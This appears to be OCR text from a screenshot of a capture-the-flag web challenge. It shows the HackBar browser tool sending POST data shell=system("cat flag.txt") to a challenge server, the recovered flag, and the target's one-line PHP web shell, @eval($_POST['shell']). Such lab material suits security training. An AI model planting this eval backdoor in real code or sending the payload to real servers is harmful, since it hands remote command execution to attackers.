 HackBar Quan...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://111.200.241.244:49
772/index.php
Auto-Pwn
Enable Post Data
shell=system("cat
flag.txt");
Enable Referer
你会使用webshell吗?
cyberpeace{06b7f2fb551dc043847a836dbe9259ec}<?php
@eval($_POST['shell']);?>